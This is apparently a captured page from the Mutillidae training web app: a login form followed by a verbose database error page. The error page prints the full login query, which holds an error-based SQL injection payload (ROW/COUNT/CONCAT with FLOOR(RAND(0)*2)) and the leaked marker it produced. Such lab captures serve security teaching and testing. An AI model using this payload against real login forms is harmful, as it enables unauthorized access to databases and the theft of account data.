 Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Warning: mysqli::query() [function.mysqli-query]: (23000/1062): Duplicate entry 'qvzqq1qvvbq1' for key 1 in /var/www/mutillidae/user-info.php on line 124
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Duplicate entry 'qvzqq1qvvbq1' for key 1
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information
SELECT * FROM accounts WHERE username='NiTt' OR ROW(2117,9419)>(SELECT COUNT(*),CONCAT(0x71767a7171,(SELECT
(ELT(2117=2117,1))),0x7176766271,FLOOR(RAND(0)*2))x FROM (SELECT 1022 UNION SELECT 3946 UNION SELECT 7364 UNION SELECT 2730)a
GROUP BY x)-- kpDN' AND password=''